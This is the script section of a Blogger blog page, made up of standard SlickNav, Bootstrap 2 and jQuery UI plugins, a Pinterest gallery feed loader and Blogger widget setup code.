;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40xWFvZua9ipdG88J4ZmbAaB8aQQ:1768474746003';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6744590957341573877','//botanicmontserrat.blogspot.com/2010/10/el-agujero.html','6744590957341573877');
